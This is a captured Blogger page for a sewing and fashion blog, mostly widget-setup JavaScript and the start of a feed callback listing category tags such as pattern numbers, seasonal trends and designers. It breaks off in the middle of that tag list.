window['__wavt'] = 'AOuZoY7_8SUkCrXFQ26LLJUZjpcjITG34w:1768594201224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d14933168','//www.ericabunker.com/','14933168');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '14933168', 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'url': 'https://www.ericabunker.com/', 'canonicalUrl': 'http://www.ericabunker.com/', 'homepageUrl': 'https://www.ericabunker.com/', 'searchUrl': 'https://www.ericabunker.com/search', 'canonicalHomepageUrl': 'http://www.ericabunker.com/', 'blogspotFaviconUrl': 'https://www.ericabunker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/14933168/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/07023668349294387098\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-4620796907728798', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'There\x26#39;s more to read\x26gt;\x26gt;\x26gt;', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'metaDescription': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'description': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs', 'url': 'https://www.ericabunker.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/featured?max-results=6&orderby=published&alt=json-in-script&callback=showrecentposts1
body_size: 22740
content:
// API callback
showrecentposts1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 